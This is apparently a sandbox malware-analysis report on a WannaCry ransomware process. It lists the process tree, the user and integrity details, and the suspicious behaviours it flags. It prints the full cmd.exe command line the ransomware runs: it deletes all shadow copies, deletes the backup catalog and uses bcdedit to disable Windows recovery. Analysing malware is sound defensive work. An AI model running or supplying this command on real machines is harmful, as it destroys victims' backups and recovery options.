 ADVANCED DETAILS OF PROCESS
100
out of 100
Malicious
cmd.exe (id: 3324)
C:\Windows\System32\cmd.exe
Parent process: @WanaDecryptor@.exe (id: 3956)
Exitcode: 0x00000000
User: admin
SID: S-1-5-21-1302019708-1500728564-335382590-1000
IL: HIGH
Timeline
Created Terminated
0 60
+26495 +31214
Children
3836 vssadmin.exe
776 WMIC.exe
788 bcdedit.exe
3796 bcdedit.exe
Command Line:
"C:\Windows\System32\cmd.exe" /c vssadmin delete shadows /all /quiet & wmic
shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailure
s & bcdedit /set {default} recoveryenabled no & wbadmin delete catalog -quie
t
Version Information:
Company: Microsoft Corporation
Description: Windows Command Processor
Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850)
INDICATORS OF SUSPICIOUS BEHAVIOUR
DANGER
Starts BCDEDIT.EXE to disable recovery
Deletes shadow copies